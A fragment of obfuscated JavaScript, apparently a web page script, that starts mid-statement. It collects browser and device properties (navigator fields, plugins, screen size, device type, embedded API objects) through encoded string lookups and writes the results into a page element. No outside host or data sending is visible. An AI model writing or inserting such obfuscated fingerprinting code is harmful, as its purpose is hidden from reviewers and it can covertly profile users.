'\x69\x62\x6b\x4e')]()[_0xb09d('0xef', '\x69\x62\x6b\x4e')];}],[_0xb09d('0x17c', '\x56\x55\x46\x58'),_0xb09d('0x17d', '\x61\x53\x51\x32'),function(){return navigator[_0xb09d('0x17e', '\x77\x6c\x6c\x6e')][_0xb09d('0x17f', '\x71\x31\x4d\x43')];}],[_0xb09d('0x180', '\x5e\x69\x69\x5b'),_0xb09d('0x181', '\x33\x4c\x63\x62'),function(){return deviceType;}],[_0xb09d('0x182', '\x5e\x5b\x76\x70'),_0xb09d('0x183', '\x37\x75\x74\x53'),function(){return screen[_0xb09d('0x184', '\x2a\x6f\x69\x5e')];}],[_0xb09d('0x185', '\x4f\x21\x25\x72'),_0xb09d('0x14b', '\x39\x4c\x5b\x57'),function(){return screen[_0xb09d('0x186', '\x31\x49\x59\x6e')];}],[_0xb09d('0x187', '\x2a\x6f\x69\x5e'),_0xb09d('0x188', '\x26\x67\x7a\x57'),function(){var _0x4243cd=eoapi;return _0x4243cd;}],[_0xb09d('0x189', '\x69\x62\x6b\x4e'),_0xb09d('0x18a', '\x77\x6c\x6c\x6e'),function(){var _0x2aaf67=eoapi_VerifyThis;return _0x2aaf67;}],[_0xb09d('0x18b', '\x4c\x28\x54\x30'),_0xb09d('0x188', '\x26\x67\x7a\x57'),function(){var _0x3e6f34=eoapi_extInvoke;return _0x3e6f34;}],[_0xb09d('0x18c', '\x30\x41\x6b\x32'),_0xb09d('0x127', '\x65\x7a\x5e\x5e'),function(){var _0x4c2935=eoWebBrowserDispatcher;return _0x4c2935;}],[_0xb09d('0x18d', '\x4d\x4b\x5a\x46'),_0xb09d('0x156', '\x5e\x69\x69\x5b'),function(){return window[_0xb09d('0x18e', '\x7a\x50\x7a\x71')];}],[_0xb09d('0x18f', '\x6c\x71\x48\x47'),_0xb09d('0x190', '\x4c\x4b\x26\x25'),function(){return _0x319813[_0xb09d('0x191', '\x4f\x21\x25\x72')](navigator[_0xb09d('0x192', '\x59\x4d\x21\x33')][_0xb09d('0x193', '\x36\x38\x6e\x41')],0x2);}],[_0xb09d('0x194', '\x41\x4a\x5b\x63'),_0xb09d('0x166', '\x24\x6a\x50\x74'),function(){return _0x319813[_0xb09d('0x195', '\x21\x5a\x6d\x47')](navigator[_0xb09d('0x196', '\x31\x49\x59\x6e')][_0xb09d('0xd1', '\x63\x5a\x40\x24')],0x2);}],[_0xb09d('0x197', '\x48\x66\x41\x58'),_0xb09d('0x13f', '\x69\x21\x72\x6c'),function(){return window[_0xb09d('0x198', '\x57\x7a\x5d\x69')];}],[_0xb09d('0x199', '\x4c\x28\x54\x30'),_0xb09d('0x19a', '\x56\x55\x46\x58'),function(){return navigator[_0xb09d('0x19b', '\x36\x38\x6e\x41')][_0xb09d('0x19c', '\x52\x54\x68\x51')][0x0][_0xb09d('0x19d', '\x56\x55\x46\x58')];}],[_0xb09d('0x19e', '\x4c\x28\x54\x30'),_0xb09d('0x19f', '\x39\x6d\x33\x6b'),function(){return navigator[_0xb09d('0x1a0', '\x52\x54\x68\x51')][_0xb09d('0x1a1', '\x57\x6e\x47\x40')][0x1][_0xb09d('0x1a2', '\x69\x62\x6b\x4e')];}],[_0xb09d('0x1a3', '\x38\x65\x31\x25'),_0xb09d('0x1a4', '\x50\x33\x49\x6b'),function(){return navigator[_0xb09d('0x1a5', '\x4a\x21\x6b\x40')][_0xb09d('0x1a6', '\x2a\x45\x69\x6b')][0x2][_0xb09d('0x1a7', '\x59\x4d\x21\x33')];}],[_0xb09d('0x1a8', '\x38\x65\x31\x25'),_0xb09d('0x13c', '\x4c\x28\x54\x30'),function(){return navigator[_0xb09d('0x1a9', '\x2a\x6f\x69\x5e')][_0xb09d('0x1aa', '\x6c\x2a\x75\x36')];}],[_0xb09d('0x1ab', '\x2a\x6f\x69\x5e'),_0xb09d('0x1ac', '\x48\x66\x41\x58'),function(){return navigator[_0xb09d('0x1ad', '\x62\x65\x51\x4c')];}],[_0xb09d('0x1ae', '\x36\x78\x54\x56'),_0xb09d('0x170', '\x59\x4d\x21\x33'),function(){return navigator[_0xb09d('0x1af', '\x57\x7a\x5d\x69')][_0xb09d('0x1b0', '\x65\x7a\x5e\x5e')];}],[_0xb09d('0x1b1', '\x6a\x6b\x44\x42'),_0xb09d('0x19f', '\x39\x6d\x33\x6b'),function(){return navigator[_0xb09d('0x1b2', '\x38\x65\x31\x25')][_0xb09d('0x1b3', '\x39\x6d\x33\x6b')];}]];try{var _0x14610e=_0xb09d('0x1b4', '\x6c\x2a\x75\x36')[_0xb09d('0x1b5', '\x69\x62\x6b\x4e')]('\x7c'),_0x36d956=0x0;while(!![]){switch(_0x14610e[_0x36d956++]){case'\x30':if(_0x392adf){try{_0x29863b[_0xb09d('0x6', '\x57\x7a\x5d\x69')]=_0x319813[_0xb09d('0x1b6', '\x6c\x7a\x30\x66')](_0x5dccb6,_0x392adf);}catch(_0x2e6bd1){}}continue;case'\x31':var _0x3f94a6=_0xb09d('0x1b7', '\x36\x38\x6e\x41');continue;case'\x32':if(_0x1a6823){_0x4a4ef4[_0xb09d('0x1b8', '\x63\x5a\x40\x24')]([_0x1a6823,_0xb09d('0x10f', '\x63\x5a\x40\x24')]);_0x319813[_0xb09d('0x1b9', '\x6a\x6b\x44\x42')](_0x458210,_0x319813[_0xb09d('0x1ba', '\x5d\x46\x5a\x48')](_0x4d47a9,_0x4a4ef4));}continue;case'\x33':_0x319813[_0xb09d('0x1bb', '\x4c\x4b\x26\x25')](_0x1eac2e);continue;case'\x34':var _0x870008=_0xb09d('0x1bc', '\x59\x4d\x21\x33');continue;case'\x35':_0x5deac9[_0xb09d('0x1bd', '\x36\x5d\x4c\x46')](_0xb09d('0x1be', '\x56\x55\x46\x58'))[_0xb09d('0x1bf', '\x65\x7a\x5e\x5e')]=_0x319813[_0xb09d('0x1c0', '\x2a\x6f\x69\x5e')](_0xb09d('0x1c1', '\x6c\x7a\x30\x66'),_0x120709[_0xb09d('0x1c2', '\x4a\x21\x6b\x40')][_0xb09d('0x1c3', '\x6a\x6b\x44\x42')]());continue;case'\x36':_0x4a4ef4[_0xb09d('0x1c4', '\x39\x4c\x5b\x57')]([_0x319813[_0xb09d('0x1c5', '\x30\x41\x6b\x32')](_0x319813[_0xb09d('0x1c6', '\x4c\x4b\x26\x25')]('\x27',_0x3f94a6),'\x27')+_0xb09d('0x1c7', '\x5e\x69\x69\x5b'),_0xb09d('0x1c8', '\x57\x6e\x47\x40'),function(){return _0x3f94a6[_0xb09d('0x1c9', '\x31\x49\x59\x6e')]();}]);continue;case'\x37':var _0x31d727=_0x870008[_0xb09d('0x1ca', '\x6c\x71\x48\x47')](0x6);continue;case'\x38':if(!_0x120709[_0xb09d('0x1cb', '\x39\x6d\x33\x6b')])_0x120709[_0xb09d('0x1cc', '\x38\x62\x26\x57')]=_0x3a74b2;continue;case'\x39':var _0x4787c9=_0x870008[_0xb09d('0x1cd', '\x4c\x28\x54\x30')](0x0,0x6);continue;case'\x31\x30':_0x319813[_0xb09d('0x1ce', '\x48\x66\x41\x58')](_0x458210,_0x319813[_0xb09d('0x1cf', '\x38\x65\x31\x25')](_0x4d47a9,_0x4a4ef4));continue;}break;}}catch(_0x2d7a38){_0x5deac9[_0xb09d('0x1d0', '\x4c\x28\x54\x30')](_0xb09d('0x1d1', '\x6a\x6b\x44\x42'))[_0xb09d('0x1d2', '\x52\x54\x68\x51')]=_0x319813[_0xb09d('0x1d3', '\x38\x62\x26\x57')](_0xb09d('0x1d4', '\x6c\x2a\x75\x36'),_0x120709[_0xb09d('0x1d5', '\x5e\x5b\x76\x70')](_0x2d7a38[_0xb09d('0x1d6', '\x4c\x28\x54\x30')]));}finally{if(_0x392adf)_0x29863b[_0xb09d('0x1d7', '\x36\x78\x54\x56')]=_0x392adf;}}());